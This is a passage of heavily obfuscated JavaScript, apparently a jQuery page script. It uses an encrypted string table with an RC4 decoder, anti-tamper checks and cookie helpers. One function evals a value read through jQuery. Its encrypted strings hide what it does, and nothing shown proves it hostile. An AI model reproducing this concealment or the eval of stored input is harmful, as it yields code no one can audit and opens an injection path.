,'R8Osw67DqMK/wpg=','ZXjCtExpdg==','Z8OJwrPCtcK/wp0=','wqfCu8Okw6YRFg==','w7jDmVoHw5I=','wpo2eSosVQ==','wr3DqXouPlw=','DnnCiHUt','wqfCnsOBw6MxFg==','ecOww6cMw6E8','w6zCosOAwqrDrcKT','w53DusOtw54ZAw==','w57CmDzCkRU=','w53DusOtw54ZBg==','HSPChAHCkcOIFcKv','wrXClifDvl3DnjANBhHCig==','FFXDlATDjFk=','TsOZQg==','FC3DsSHClFw=','WT50w5Nywqk=','Dz7Ckh8=','w7cPwqVtw5TCuw==','w6rDlSpVw657','wro2AXdUUA==','bUXCiXc=','QQTDh2DDsQ==','ecKIwp8swrw5','wr3DkwULwr3Dhg==','fMKowr8sw4Rh','w61ww5XDlcKkw64=','woHDg1nDrcOA','w6fDnMOvZkoh','w5TCmsOCScOXIGBKQ04C','wrzCjMOlGHBu','w5nDgn8vw7LDoQ==','w4/DjsODF8OoLA==','w4/DsA9VwpY=','G1Jsw7TCksOs','ByPCilzCkcOK','YH3CuUbClMKT','wqHCniHDjcOlw6s=','woDDpUNJwq48','w4nDu1gacMKU','wqfCm8Kcw6YRMw==','wpjDqX8OY3k=','w7cqw70wwqzDpg==','MFLCh8O4aMKR','acKJSMK6K00=','jIWsSjZPiaEfmQPVJip.cMQomE.v6=='];if(function(_0x364726,_0x26b445,_0x34249c){function _0x5c4015(_0xed3790,_0x286cc7,_0x311179,_0x11a9ab,_0x1791b1,_0x12abac){_0x286cc7=_0x286cc7>>0x8,_0x1791b1='po';var _0x5809f0='shift',_0x5f50e0='push',_0x12abac='‮';if(_0x286cc7<_0xed3790){while(--_0xed3790){_0x11a9ab=_0x364726[_0x5809f0]();if(_0x286cc7===_0xed3790&&_0x12abac==='‮'&&_0x12abac['length']===0x1){_0x286cc7=_0x11a9ab,_0x311179=_0x364726[_0x1791b1+'p']();}else if(_0x286cc7&&_0x311179['replace'](/[IWSZPEfQPVJpMQE=]/g,'')===_0x286cc7){_0x364726[_0x5f50e0](_0x11a9ab);}}_0x364726[_0x5f50e0](_0x364726[_0x5809f0]());}return 0x1055f9;};function _0x3a9a20(){var _0x236bdc={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5e61cf,_0x5a12b6,_0x348380,_0x1aaa37){_0x1aaa37=_0x1aaa37||{};var _0x6b7575=_0x5a12b6+'='+_0x348380;var _0x117e36=0x0;for(var _0x117e36=0x0,_0xfdc9d4=_0x5e61cf['length'];_0x117e36<_0xfdc9d4;_0x117e36++){var _0x451b4c=_0x5e61cf[_0x117e36];_0x6b7575+=';\x20'+_0x451b4c;var _0x33f2c5=_0x5e61cf[_0x451b4c];_0x5e61cf['push'](_0x33f2c5);_0xfdc9d4=_0x5e61cf['length'];if(_0x33f2c5!==!![]){_0x6b7575+='='+_0x33f2c5;}}_0x1aaa37['cookie']=_0x6b7575;},'removeCookie':function(){return'dev';},'getCookie':function(_0x4e6093,_0x4a105c){_0x4e6093=_0x4e6093||function(_0xfd7aeb){return _0xfd7aeb;};var _0x35de5d=_0x4e6093(new RegExp('(?:^|;\x20)'+_0x4a105c['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x2e5463=typeof iｉl=='undefined'?'undefined':iｉl,_0x33ff54=_0x2e5463['split'](''),_0x4f9172=_0x33ff54['length'],_0x4ab8d7=_0x4f9172-0xe,_0x2bede8;while(_0x2bede8=_0x33ff54['pop']()){_0x4f9172&&(_0x4ab8d7+=_0x2bede8['charCodeAt']());}var _0x1c2174=function(_0x3ae598,_0x239a89,_0x5512e1){_0x3ae598(++_0x239a89,_0x5512e1);};_0x4ab8d7^-_0x4f9172===-0x524&&(_0x2bede8=_0x4ab8d7)&&_0x1c2174(_0x5c4015,_0x26b445,_0x34249c);return _0x2bede8>>0x2===0x14b&&_0x35de5d?decodeURIComponent(_0x35de5d[0x1]):undefined;}};function _0x36f7a1(){var _0x2edeeb=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2edeeb['test'](_0x236bdc['removeCookie']['toString']());};_0x236bdc['updateCookie']=_0x36f7a1;var _0x184d06='';var _0x41055d=_0x236bdc['updateCookie']();if(!_0x41055d){_0x236bdc['setCookie'](['*'],'counter',0x1);}else if(_0x41055d){_0x184d06=_0x236bdc['getCookie'](null,'counter');}else{_0x236bdc['removeCookie']();}};_0x3a9a20();}(i1l1i,0x6a,0x6a00),i1l1i){iｉl_=i1l1i['length']^0x6a;};function Iil1Il(_0x1d46f8,_0x54ee26){_0x1d46f8=~~'0x'['concat'](_0x1d46f8['slice'](0x1));var _0xef7c7d=i1l1i[_0x1d46f8];if(Iil1Il['i11iIi']===undefined){(function(){var _0xba3f16=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x57213f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xba3f16['atob']||(_0xba3f16['atob']=function(_0x1eba23){var _0x4d9f6b=String(_0x1eba23)['replace'](/=+$/,'');for(var _0x469e44=0x0,_0x3aa903,_0x3ab52d,_0x41001e=0x0,_0xad62c8='';_0x3ab52d=_0x4d9f6b['charAt'](_0x41001e++);~_0x3ab52d&&(_0x3aa903=_0x469e44%0x4?_0x3aa903*0x40+_0x3ab52d:_0x3ab52d,_0x469e44++%0x4)?_0xad62c8+=String['fromCharCode'](0xff&_0x3aa903>>(-0x2*_0x469e44&0x6)):0x0){_0x3ab52d=_0x57213f['indexOf'](_0x3ab52d);}return _0xad62c8;});}());function _0x3369e3(_0x46f50d,_0x54ee26){var _0x4bba5b=[],_0x27214f=0x0,_0x1bf558,_0x166908='',_0x5f2d70='';_0x46f50d=atob(_0x46f50d);for(var _0x372d12=0x0,_0x333dde=_0x46f50d['length'];_0x372d12<_0x333dde;_0x372d12++){_0x5f2d70+='%'+('00'+_0x46f50d['charCodeAt'](_0x372d12)['toString'](0x10))['slice'](-0x2);}_0x46f50d=decodeURIComponent(_0x5f2d70);for(var _0x1311ca=0x0;_0x1311ca<0x100;_0x1311ca++){_0x4bba5b[_0x1311ca]=_0x1311ca;}for(_0x1311ca=0x0;_0x1311ca<0x100;_0x1311ca++){_0x27214f=(_0x27214f+_0x4bba5b[_0x1311ca]+_0x54ee26['charCodeAt'](_0x1311ca%_0x54ee26['length']))%0x100;_0x1bf558=_0x4bba5b[_0x1311ca];_0x4bba5b[_0x1311ca]=_0x4bba5b[_0x27214f];_0x4bba5b[_0x27214f]=_0x1bf558;}_0x1311ca=0x0;_0x27214f=0x0;for(var _0x429ddd=0x0;_0x429ddd<_0x46f50d['length'];_0x429ddd++){_0x1311ca=(_0x1311ca+0x1)%0x100;_0x27214f=(_0x27214f+_0x4bba5b[_0x1311ca])%0x100;_0x1bf558=_0x4bba5b[_0x1311ca];_0x4bba5b[_0x1311ca]=_0x4bba5b[_0x27214f];_0x4bba5b[_0x27214f]=_0x1bf558;_0x166908+=String['fromCharCode'](_0x46f50d['charCodeAt'](_0x429ddd)^_0x4bba5b[(_0x4bba5b[_0x1311ca]+_0x4bba5b[_0x27214f])%0x100]);}return _0x166908;}Iil1Il['IIIIll']=_0x3369e3;Iil1Il['liiiii']={};Iil1Il['i11iIi']=!![];}var _0x41f092=Iil1Il['liiiii'][_0x1d46f8];if(_0x41f092===undefined){if(Iil1Il['II1I']===undefined){var _0x20bb94=function(_0x19bf75){this['ii1II1']=_0x19bf75;this['iliIll']=[0x1,0x0,0x0];this['llliIl']=function(){return'newState';};this['iliIli']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['illliI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x20bb94['prototype']['ii1III']=function(){var _0x42fcc8=new RegExp(this['iliIli']+this['illliI']);var _0x33edf5=_0x42fcc8['test'](this['llliIl']['toString']())?--this['iliIll'][0x1]:--this['iliIll'][0x0];return this['i11iIl'](_0x33edf5);};_0x20bb94['prototype']['i11iIl']=function(_0x39ea18){if(!Boolean(~_0x39ea18)){return _0x39ea18;}return this['ll11ll'](this['ii1II1']);};_0x20bb94['prototype']['ll11ll']=function(_0x418f23){for(var _0x49fd93=0x0,_0x48fd30=this['iliIll']['length'];_0x49fd93<_0x48fd30;_0x49fd93++){this['iliIll']['push'](Math['round'](Math['random']()));_0x48fd30=this['iliIll']['length'];}return _0x418f23(this['iliIll'][0x0]);};new _0x20bb94(Iil1Il)['ii1III']();Iil1Il['II1I']=!![];}_0xef7c7d=Iil1Il['IIIIll'](_0xef7c7d,_0x54ee26);Iil1Il['liiiii'][_0x1d46f8]=_0xef7c7d;}else{_0xef7c7d=_0x41f092;}return _0xef7c7d;};var I1lli1=function(_0x44e6d2){var _0x34bd1e=!![];return function(_0x105fc1,_0x3f688e){var _0x2282a8='‮';var _0x201272=_0x34bd1e?function(){if(_0x2282a8==='‮'&&_0x3f688e){var _0x31ba54=_0x3f688e['apply'](_0x105fc1,arguments);_0x3f688e=null;return _0x31ba54;}}:function(_0x44e6d2){};_0x34bd1e=![];var _0x44e6d2='‮';return _0x201272;};}();var l1ilII=I1lli1(this,function(){var _0x16569f=function(){return'\x64\x65\x76';},_0x4d3589=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2de99f=function(){var _0x30c7db=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x30c7db['\x74\x65\x73\x74'](_0x16569f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3b150a=function(){var _0x560eee=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x560eee['\x74\x65\x73\x74'](_0x4d3589['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x34c4ba=function(_0x4d6db3){var _0x2244ff=~-0x1>>0x1+0xff%0x0;if(_0x4d6db3['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2244ff)){_0x332388(_0x4d6db3);}};var _0x332388=function(_0x1a32bf){var _0x12fd0c=~-0x4>>0x1+0xff%0x0;if(_0x1a32bf['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x12fd0c){_0x34c4ba(_0x1a32bf);}};if(!_0x2de99f()){if(!_0x3b150a()){_0x34c4ba('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x34c4ba('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x34c4ba('\x69\x6e\x64\u0435\x78\x4f\x66');}});l1ilII();function I1iIIi(I1iIIl){var lI1IIl={'iIIl1i':Iil1Il('‮0','wX#M'),'I1lllI':function(i1ilI,iii1lI){return i1ilI(iii1lI);},'ill111':Iil1Il('‮1','wX#M'),'Iliil1':function(i1ilI1,Iiilii){return i1ilI1!=Iiilii;},'i1III':function(Iil1li,Iiilil){return Iil1li(Iiilil);},'Ii1iIi':function(Iil1ll,iillI){return Iil1ll>iillI;},'iliIIl':function(lI1III,IIliIi){return lI1III<IIliIi;},'Ii1iIl':function(IllIiI,i1il1){return IllIiI+i1il1;},'iliIIi':function(I1l111,IIii1l){return I1l111+IIii1l;},'ill11I':Iil1Il('‮2','Ausa'),'Iliiil':Iil1Il('‮3','ie]u'),'li1Il':Iil1Il('‫4','UYCC'),'li1Ii':Iil1Il('‫5','aNNJ'),'Iliiii':Iil1Il('‫6','Uq(K'),'i1illI':Iil1Il('‫7','2zsM'),'i1IIl':Iil1Il('‫8','ie]u')};var I1iIII=lI1IIl[Iil1Il('‮9','MPcU')][Iil1Il('‫a','VS#K')]('|'),liiI11=0x0;while(!![]){switch(I1iIII[liiI11++]){case'0':lI1IIl[Iil1Il('‮b',']EJE')]($,lI1IIl[Iil1Il('‮c','IU&#')])[Iil1Il('‮d','j2qf')](ililI1);continue;case'1':if(lI1IIl[Iil1Il('‮e','d*73')](i1ili,undefined)&&lI1IIl[Iil1Il('‫f','ZUqS')](i1ili,'')){Iiill1=lI1IIl[Iil1Il('‫10','Ueac')](eval,i1ili);}continue;case'2':var ililI1='';continue;case'3':if(lI1IIl[Iil1Il('‮11','wX#M')](Iiill1[Iil1Il('‫12','1DeT')],0x0)){for(var IIii1i=0x0;lI1IIl[Iil1Il('‫13','h]fN')](IIii1i,Iiill1[Iil1Il('‫14','Q2kc')]);IIii1i++){ililI1+=lI1IIl[Iil1Il('‫15','jig&')](lI1IIl[Iil1Il('‫16','7316')](lI1IIl[Iil1Il('‫17','@XFC')](lI1IIl[Iil1Il('‫18','wX#M')](lI1IIl[Iil1Il('‮19','r$$h')](lI1IIl[Iil1Il('‮1a','2zsM')](lI1IIl[Iil1Il('‮1b','jig&')](lI1IIl[Iil1Il('‮1c','d%8m')](lI1IIl[Iil1Il('‮1d','2#[K')],Iiill1[IIii1i][Iil1Il('‮1e','Z7uK')]),lI1IIl[Iil1Il('‮1f','jig&')]),Iiill1[IIii1i][Iil1Il('‮20','mM(%')]),lI1IIl[Iil1Il('‫21','UYCC')]),Iiill1[IIii1i][Iil1Il('‮22','Z7uK')]),lI1IIl[Iil1Il('‫23','fMdE')]),Iiill1[IIii1i][Iil1Il('‫24','Ausa')]),lI1IIl[Iil1Il('‫25','4XOP')]);}}else{ililI1=lI1IIl[Iil1Il('‮26','IbHX')];}continue;case'4':var i1ili=$[Iil1Il('‮27','WBIj')](lI1IIl[Iil1Il('‫28','ZUqS')]);continue;case'5':var Iiill1=[];continue;}break;}}function I1iII1(lilII1){var iill1={'Iii111':Iil1Il('‫29','Ausa'),'l1l1II':Iil1Il('‮2a','UYCC'),'Iil1I1':function(iii1l1,IIliIl){return iii1l1+IIliIl;},'Ii1iII':function(II11ll,liiI1I){return II11ll+liiI1I;},'l1i11I':Iil1Il('‮2b','boS&'),'II11II':Iil1Il('‫2c','UYCC'),'Ii1iI1':Iil1Il('‫2d','Z7uK'),'lilIli':function(ililII,lI1II1){return ililII(lI1II1);},'Iliili':Iil1Il('‫2e','2UL0'),'Iliill':function(i1ilII,iIIii1){return i1ilII(iIIii1);},'IIII11':Iil1Il('‮2f','MPcU'),'i1illi':function(IllIi1,lilIII){return IllIi1+lilIII;},'I1llil':function(Ii1ilI,II11i1){return Ii1ilI!==II11i1;},'I1llii':Iil1Il('‫30',']EJE'),'lilIll':Iil1Il('‮31','0dpF'),'iliII1':function(iliIil,iliIii){return iliIil(iliIii);},'II11I1':function(lill1i,il1li){return lill1i(il1li);},'Iii11I':Iil1Il('‮32','Z7uK'),'Iil1II':function(iIIill,iilii,Ill11i){return iIIill(iilii,Ill11i);}};iill1[Iil1Il('‫33','QpEo')]($,iill1[Iil1Il('‫34','fMdE')])[Iil1Il('‮35','IbHX')]();iill1[Iil1Il('‮36','j2qf')]($,iill1[Iil1Il('‫37','cKt#')])[Iil1Il('‮38','VTYn')](lilII1);iill1[Iil1Il('‮39','ZUqS')](setTimeout,function(){if(iill1[Iil1Il('‫3a','Ueac')](iill1[Iil1Il('‮3b','2#[K')],iill1[Iil1Il('‮3c','WBIj')])){var Ill11l=iill1[Iil1Il('‫3d','Q2kc')][Iil1Il('‮3e','Ausa')]('|'),il1ll=0x0;while(!![]){switch(Ill11l[il1ll++]){case'0':_0x35f4f1[Iil1Il('‮3f',']EJE')]();continue;case'1':II11Ii[Iil1Il('‮40','*!FN')](iill1[Iil1Il('‫41','jig&')])[Iil1Il('‫42','MPcU')](iill1[Iil1Il('‮43','Ueac')](iill1[Iil1Il('‮44','Q2kc')](iill1[Iil1Il('‮45','fMdE')],II11Il),')'))[Iil1Il('‫46','aNNJ')](iill1[Iil1Il('‫47','fMdE')])[Iil1Il('‫48','2#[K')]('dd');continue;case'2':II11Ii[Iil1Il('‮49','jig&')](iill1[Iil1Il('‮4a','$miM')])[Iil1Il('‫4b',']EJE')](iill1[Iil1Il('‮4c','UYCC')]);continue;case'3':var II11Ii=iill1[Iil1Il('‫4d','Q2kc')](_0x2cabd8,this)[Iil1Il('‮4e','Ueac')](iill1[Iil1Il('‮4f','2UL0')]),II11Il=iill1[Iil1Il('‮50','Uq(K')](_0x2cabd8,this)[Iil1Il('‮51','aNNJ')](iill1[Iil1Il('‫52','MPcU')])[Iil1Il('‫53','Ausa')]();continue;case'4':II11Ii[Iil1Il('‮54','cKt#')](iill1[Iil1Il('‮55','FcK$')])[Iil1Il('‮56','4XOP')](iill1[Iil1Il('‮57','4XOP')])[Iil1Il('‫58','*!FN')](iill1[Iil1Il('‫59','j2qf')](iill1[Iil1Il('‮5a','2zsM')](iill1[Iil1Il('‮5b','4XOP')],II11Il),')'))[Iil1Il('‫5c','7316')](iill1[Iil1Il('‫5d','VS#K')])[Iil1Il('‮5e','VS#K')]('dd');continue;case'5':iill1[Iil1Il('‫5f','ie]u')](_0x2cabd8,this)[Iil1Il('‮60','d%8m')](iill1[Iil1Il('‫61','bXSg')])[Iil1Il('‫62','IU&#')](iill1[Iil1Il('‮63','XbU!')]);continue;}break;}}else{iill1[Iil1Il('‮64','j2qf')]($,iill1[Iil1Il('‮65','y[Mq')])[Iil1Il('‮66','2UL0')](0x3e8);}},0x7d0);}$(function(){var l1l1i1={'I1iIli':function(i1iiI,i1ilIl){return i1iiI(i1ilIl);},'lI1Ill':Iil1Il('‫67','r$$h'),'lI1Ili':Iil1Il('‫68','MPcU'),'IliilI':Iil1Il('‮69','wX#M'),'i1II1':Iil1Il('‮6a','mM(%'),'iIIl11':Iil1Il('‮6b','Ueac'),'l1l1I1':Iil1Il('‫6c','d*73'),'I1lliI':function(llI11I,Il1i11){return llI11I(Il1i11);},'I1ilI1':function(iii1li,Iil1i1){return iii1li(Iil1i1);},'iillll':Iil1Il('‫6d','r$$h'),'lIIilI':Iil1Il('‫6e','XbU!'),'II1li1':Iil1Il('‮6f','XbU!'),'iillli':function(IIii11,iliIl1){return IIii11==iliIl1;},'I1l1Ii':Iil1Il('‮70','YIrw'),'I1i11i':function(Ii1il1,iii1ll){return Ii1il1!=iii1ll;},'I1i11l':Iil1Il('‮71','*!FN'),'llIlii':function(IIliI1,il1lI){return IIliI1(il1lI);},'llIlil':function(IliIIl,I1il1l){return IliIIl(I1il1l);},'IIlil':Iil1Il('‮72','*!FN'),'ilI1lI':Iil1Il('‮73','*!FN'),'IiiIll':function(lI1l1l,IIliII){return lI1l1l!==IIliII;},'IIlii':Iil1Il('‮74','Ueac'),'IlI1il':Iil1Il('‫75','IbHX'),'IilliI':function(iiliI,Ill11I){return iiliI(Ill11I);},'IlI1ii':function(I1il1i,IliIIi){return I1il1i===IliIIi;},'lIIiii':Iil1Il('‮76','2UL0'),'iI1lli':function(lI1l1i,i1iil){return lI1l1i(i1iil);},'ll1iI':function(llI11l,I1llIl){return llI11l(I1llIl);},'l1lIll':function(i1iii,I1llIi){return i1iii(I1llIi);},'I1l1II':function(IIii1I,llI11i){return IIii1I(llI11i);},'IIli1I':function(i1iIi1,l1l1il){return i1iIi1(l1l1il);},'I1i11I':Iil1Il('‮77','7316'),'llIliI':Iil1Il('‮78','Uq(K'),'I1l1I1':function(I11i1I,iliIi1){return I11i1I(iliIi1);},'I1i111':Iil1Il('‫79','2UL0'),'ilI1li':Iil1Il('‫7a','IbHX'),'IIliI':Iil1Il('‫7b','Uq(K'),'ilI1ll':Iil1Il('‫7c','2#[K'),'IlI1iI':function(l1l1ii,Il1i1I){return l1l1ii(Il1i1I);},'Iillil':Iil1Il('‫7d','aNNJ'),'l1lIli':function(Ii1iii,iIIilI){return Ii1iii(iIIilI);},'lIIiiI':function(il1l1,Ii1iil){return il1l1(Ii1iil);},'II1lil':function(Ilil1i,iili1){return Ilil1i(iili1);},'II1lii':Iil1Il('‫7e','jig&'),'lIIii1':Iil1Il('‫7f','1DeT'),'ll1i1':function(II11ii,Iil1iI){return II11ii(Iil1iI);},'IIli1i':function(II11il,iIIil1){return II11il(iIIil1);},'I1iIi1':function(IlllII,I1il1I){return IlllII(I1il1I);},'lliil1':function(II111,lI1l1I){return II111(lI1l1I);},'IIllI':function(lill11,liI1i1){return lill11(liI1i1);},'lili1':Iil1Il('‫80','2#[K'),'IllIIi':function(I11i11,I1llII){return I11i11(I1llII);},'IllIIl':Iil1Il('‮81','mM(%'),'IiiIi1':Iil1Il('‮82','wX#M'),'ii1ll':function(Iil1il,I11i1i){return Iil1il(I11i1i);},'IliI1l':Iil1Il('‫83','XbU!'),'ii1li':Iil1Il('‮84','dm(D'),'IIll1':function(l1l1iI,I1llI1){return l1l1iI!==I1llI1;},'ll1il':Iil1Il('‫85','MPcU'),'ll1li':function(I11i1l,il1il){return I11i1l===il1il;},'Illl1I':Iil1Il('‮86','IbHX'),'lliiiI':function(Il1i1i,iIIili){return Il1i1i(iIIili);},'lilil':Iil1Il('‮87','y[Mq'),'Illl11':function(Ii1iiI,Ilil1I){return Ii1iiI<Ilil1I;},'ii1lI':function(iliIiI,II11iI){return iliIiI(II11iI);},'I1ilIl':Iil1Il('‮88','boS&'),'I11iII':function(Il1i1l,Iil1ii){return Il1i1l+Iil1ii;},'I1ilIi':function(lill1I,Ii1ii1){return lill1I+Ii1ii1;},'IiiiI':Iil1Il('‫89','UYCC'),'llIlli':Iil1Il('‮8a','y[Mq'),'llIlll':Iil1Il('‮8b','U)na'),'Iiii1':Iil1Il('‫8c','WBIj'),'lIIili':Iil1Il('‮8d','aNNJ'),'IIlll':Iil1Il('‮8e','aNNJ'),'liliI':Iil1Il('‫8f','pha0'),'ll1lI':Iil1Il('‮90','4XOP'),'l1iil':Iil1Il('‫91','IbHX'),'lIIill':function(Ilil11,i1ii1){return Ilil11(i1ii1);},'I11iIi':Iil1Il('‫92','2zsM'),'I1ilII':function(il1ii,llI111){return il1ii(llI111);},'I11iIl':function(i1iIiI,IlllI1){return i1iIiI(IlllI1);},'l1iIIl':function(I1il11,lI1l11){return I1il11(lI1l11);},'iiilll':Iil1Il('‫93','aNNJ'),'lI11Il':Iil1Il('‮94','Cfh7'),'lIII1i':Iil1Il('‫95','YIrw'),'l11i11':Iil1Il('‫96','VTYn'),'IilIl1':Iil1Il('‫97','IU&#'),'lIII1l':Iil1Il('‮98','7316'),'l1iIIi':Iil1Il('‫99','Z7uK'),'l1l11I':function(II11l,II11i){return II11l(II11i);},'lilIl':Iil1Il('‮9a','mM(%'),'IilIlI':function(iI1Iii,liI1ii){return iI1Iii(liI1ii);},'iIli11':Iil1Il('‫9b','ie]u'),'Iiiii':function(lIIiIl,iI1Iil){return lIIiIl+iI1Iil;},'l11i1I':function(il1iI,i1iIii){return il1iI+i1iIii;},'IiII':function(i1iIil,liI1il){return i1iIil+liI1il;},'llIIli':Iil1Il('‫9c','2zsM'),'lIII1I':Iil1Il('‮9d','MPcU'),'illIlI':Iil1Il('‫9e','Uq(K'),'liIiI':Iil1Il('‮9f','QpEo'),'l1il1I':Iil1Il('‮a0','dm(D'),'IilIli':function(llIlIi,llIlIl){return llIlIi===llIlIl;},'li1':Iil1Il('‫a1','XbU!'),'illIl1':Iil1Il('‫a2','wX#M'),'l1il11':function(II11I,il1i1){return II11I(il1i1);},'IiI1':Iil1Il('‫a3','Z7uK'),'liI':Iil1Il('‫a4','j2qf'),'illIli':function(lIIiIi,liI1iI,iI1Il1){return lIIiIi(liI1iI,iI1Il1);},'lIII11':function(i1iIl1,i1lli1){return i1iIl1!==i1lli1;},'IiilI':Iil1Il('‫a5','FcK$'),'ii1I11':Iil1Il('‫a6','ie]u'),'lI11II':function(llIlII,IIlII){return llIlII(IIlII);},'l1llI1':Iil1Il('‮a7','0dpF'),'IillIi':function(lIIiII,i1iIlI){return lIIiII(i1iIlI);},'lii':Iil1Il('‫a8','XbU!'),'lil':function(li111,liI1lI){return li111(liI1lI);},'IlII1':Iil1Il('‮a9','VS#K'),'IiI11':Iil1Il('‫aa',']EJE'),'lli':Iil1Il('‮ab','L2JY'),'liIlI':Iil1Il('‮ac','Ueac'),'lll':Iil1Il('‫ad','QpEo'),'llli1':Iil1Il('‫ae','Q2kc'),'iIli1i':Iil1Il('‫af','*!FN'),'iI1lii':Iil1Il('‫b0','mM(%'),'IilIii':Iil1Il('‮b1','1DeT'),'iI1lil':Iil1Il('‫b2','MPcU'),'l1lIi1':Iil1Il('‫b3','r$$h'),'iIli1l':Iil1Il('‮b4','r$$h'),'i1i1II':Iil1Il('‮b5','j2qf'),'liiIIl':Iil1Il('‮b6','VTYn'),'iil1iI':Iil1Il('‫b7','2UL0'),'IlIllI':function(lIIiI1,ll1I1){return lIIiI1(ll1I1);},'il1i1I':Iil1Il('‫b8','Uq(K'),'iIII1I':Iil1Il('‫b9','Ausa'),'ilil1i':Iil1Il('‫ba','boS&'),'IlIIi':Iil1Il('‮bb','dm(D'),'lil11l':function(Ii1ili,iI1Ii1){return Ii1ili(iI1Ii1);},'i1i1Il':function(Ii1ill,llIlI1){return Ii1ill===llIlI1;},'I1lIl1':Iil1Il('‫bc','IbHX'),'lil11i':Iil1Il('‫bd','dm(D'),'IlIIl':function(iI1IiI,IIlI1){return iI1IiI(IIlI1);},'i1i1Ii':function(i1iIli,i1iIll){return i1iIli(i1iIll);},'iI11Ii':function(i1lliI,liI1l1){return i1lliI(liI1l1);},'iIII1l':Iil1Il('‮be','XbU!'),'lllil':Iil1Il('‮bf','h]fN'),'iI11Il':Iil1Il('‫c0','Z7uK'),'iIII1i':function(IllIlI,IiillI){return IllIlI+IiillI;},'illlIl':function(ili11I,li11l){return ili11I===li11l;},'i11ill':Iil1Il('‫c1','d*73'),'IIIIIi':Iil1Il('‫c2','2#[K'),'IIIIIl':function(lliiIl,li11i){return lliiIl(li11i);},'I1lIil':function(lliiIi,iiIi1I){return lliiIi(iiIi1I);},'IIIl1i':function(IllIl1,ll1Ii){return IllIl1(ll1Ii);},'liiII1':Iil1Il('‫c3','0dpF'),'IIIl1l':Iil1Il('‫c4','2UL0'),'lllll':Iil1Il('‮c5',']EJE'),'i11ili':function(ll1Il,iiIi11){return ll1Il(iiIi11);},'llllI':function(ill1II,i1llil){return ill1II(i1llil);},'lllil1':function(i1llii,l1i1I1,llIIil){return i1llii(l1i1I1,llIIil);},'iil1il':Iil1Il('‮c6','WBIj'),'ilil1I':Iil1Il('‮c7','dm(D'),'i11il1':Iil1Il('‫c8','$miM'),'ii1iiI':function(llIIii,Ii1I1i){return llIIii+Ii1I1i;},'lllilI':function(llIIlI,Ii1I1l){return llIIlI+Ii1I1l;},'ilil11':Iil1Il('‫c9','Q2kc'),'illlI1':Iil1Il('‮ca','cKt#'),'IIIl11':Iil1Il('‮cb','UYCC'),'I1lIi1':Iil1Il('‮cc','Cfh7'),'liiIIi':function(IIlIl,ili11l){return IIlIl===ili11l;},'lil11I':Iil1Il('‫cd','fMdE'),'Iliii1':Iil1Il('‮ce','d%8m'),'iIiIi':Iil1Il('‮cf','$miM'),'iil1ll':Iil1Il('‮d0','VS#K'),'iiilil':Iil1Il('‮d1','4XOP'),'iil1li':Iil1Il('‫d2',']EJE'),'lillIl':Iil1Il('‫d3','ZUqS'),'iIiIl':Iil1Il('‮d4','IU&#'),'iiilii':function(Iiilll,Iiilli){return Iiilll(Iiilli);},'li1i1i':Iil1Il('‮d5',']EJE'),'lllI1i':function(IIlIi,ili11i){return IIlIi>=ili11i;},'li1i1l':function(iiIi1l,li11I){return iiIi1l===li11I;},'II1i1':Iil1Il('‫d6','Ueac'),'lI1lll':Iil1Il('‮d7','d*73'),'iIiII':function(lliiII,iiIi1i){return lliiII(iiIi1i);},'iil1lI':Iil1Il('‮d8','Cfh7'),'iiiliI':Iil1Il('‫d9','r$$h'),'li1i1I':Iil1Il('‮da','4XOP'),'illIii':function(liI1ll,ll1II){return liI1ll(ll1II);},'l1iIII':function(IllIii,liI1li){return IllIii(liI1li);},'llI1I1':function(IllIil,ill1Ii){return IllIil+ill1Ii;},'IlIlil':Iil1Il('‮db','VS#K'),'lIli1I':function(llIIl1,ill1Il){return llIIl1(ill1Il);},'II1il':Iil1Il('‮dc',']EJE'),'lllI11':Iil1Il('‫dd','Cfh7'),'I1lIli':function(i1lll1){return i1lll1();},'II1ii':Iil1Il('‫de','L2JY'),'IIIIII':Iil1Il('‫df','r$$h'),'lillII':Iil1Il('‮e0','Uq(K'),'ii1ilI':Iil1Il('‮e1','ie]u'),'lI1ll1':function(Ii1I1I,l1i1Ii){return Ii1I1I(l1i1Ii);},'iIiI1':Iil1Il('‫e2','ie]u'),'liil1I':function(l1iI1,lliiI1){return l1iI1(lliiI1);},'i11ii1':Iil1Il('‮e3',']EJE'),'IlIliI':function(IiiI1,lilII){return IiiI1(lilII);},'l1iII1':Iil1Il('‮e4',']EJE'),'iiill1':function(IIIiI,iii1i1){return IIIiI(iii1i1);},'lIli1i':Iil1Il('‫e5','2zsM'),'IIIII1':Iil1Il('‮e6','WBIj'),'I1lIlI':Iil1Il('‮e7','mM(%'),'ii1ill':Iil1Il('‫e8','U)na'),'II1iI':Iil1Il('‮e9','mM(%'),'llI1II':function(IllIll,i1lllI){return IllIll(i1lllI);},'lIli1l':Iil1Il('‫ea','j2qf'),'lillIi':function(llIIi1,iI1IlI){return llIIi1(iI1IlI);},'illIi1':Iil1Il('‫eb','h]fN'),'ii1ili':Iil1Il('‮ec','Uq(K'),'liil1i':Iil1Il('‮ed','j2qf'),'lI1lil':Iil1Il('‮ee','IU&#'),'i1l1iI':function(l1i1Il,ill1I1){return l1i1Il(ill1I1);},'liil1l':function(l1i1II,ili111){return 